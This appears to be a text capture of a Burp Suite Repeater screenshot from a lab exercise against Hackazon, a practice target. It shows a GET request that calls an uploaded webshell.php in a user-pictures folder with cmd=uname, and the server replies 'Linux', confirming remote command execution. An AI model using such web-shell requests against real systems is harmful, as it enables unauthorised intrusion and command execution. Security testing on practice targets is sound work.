 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://hackazon.com ?
Request
Raw Params Headers Hex
GET //user_pictures/18/webshell.php?cmd=uname HTTP/1.1
Host: hackazon.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:72.0) Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=lspek89ikh6s30dcffv71sgub6
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 06 Feb 2020 00:52:29 GMT
Content-Type: text/html
Content-Length: 11
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Linux
Linux
? < + > Type a search term 0 matches
Done 199 bytes | 66 millis